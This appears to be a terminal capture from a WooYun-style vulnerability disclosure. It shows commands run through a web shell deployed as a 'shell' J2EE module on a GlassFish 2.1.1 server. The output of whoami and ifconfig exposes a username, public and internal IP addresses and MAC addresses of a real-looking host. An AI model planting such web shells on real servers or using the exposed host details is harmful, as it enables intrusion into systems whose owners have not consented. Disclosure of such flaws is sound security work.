 [/opt/glassfish2.1.1/domains/domain1/applications/j2ee-modules/shell/shell/]$ whoami
k252731
/bin/sh: line 0: cd: /opt/glassfish2.1.1/domains/domain1/applications/j2ee-modules/shell/shell/: No such file
or directory
[/opt/glassfish2.1.1/domains/domain1/config/]$ ifconfig
eth0 Link encap:Ethernet HWaddr F4:CE:46:82:15:C8
inet addr:61.135.147.90 Bcast:61.135.147.127 Mask:255.255.255.128
inet6 addr: fe80::f6ce:46ff:fe82:15c8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:261109246 errors:0 dropped:0 overruns:0 frame:0
TX packets:14446223 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3456585174 (3.2 GiB) TX bytes:1586236293 (1.4 GiB)
Memory:fbe60000-fbe80000
eth1 Link encap:Ethernet HWaddr F4:CE:46:82:15:C9
inet addr:192.168.11.90 Bcast:192.168.11.255 Mask:255.255.255.0
inet6 addr: fe80::f6ce:46ff:fe82:15c9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:44868154 errors:0 dropped:0 overruns:0 frame:0
TX packets:28416172 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1193324649 (1.1 GiB) TX bytes:2992111533 (2.7 GiB)
Memory:fbee0000-fbf00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5079333 errors:0 dropped:0 overruns:0 frame:0
TX packets:5079333 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:502110691 (478.8 MiB) TX bytes:502110691 (478.8 MiB)
www.wooyun.org
[/opt/glassfish2.1.1/domains/domain1/config/]$